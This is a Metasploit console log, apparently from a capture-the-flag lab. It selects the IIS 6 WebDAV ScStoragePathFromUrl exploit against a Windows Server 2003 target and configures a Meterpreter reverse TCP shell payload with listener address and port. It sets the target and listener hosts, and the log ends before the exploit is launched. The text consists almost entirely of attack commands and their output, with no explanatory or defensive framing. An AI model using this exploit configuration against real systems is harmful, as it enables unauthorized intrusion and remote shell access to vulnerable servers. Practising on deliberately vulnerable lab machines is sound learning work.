 msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   MAXPATHLENGTH  60               yes       End of physical path brute force
   MINPATHLENGTH  3                yes       Start of physical path brute force
   Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
                                             ploit.html
   RPORT          80               yes       The target port (TCP)
   SSL            false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI      /                yes       Path of IIS 6 web application
   VHOST                           no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.15
RHOSTS => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST tun0
LHOST => 10.10.14.9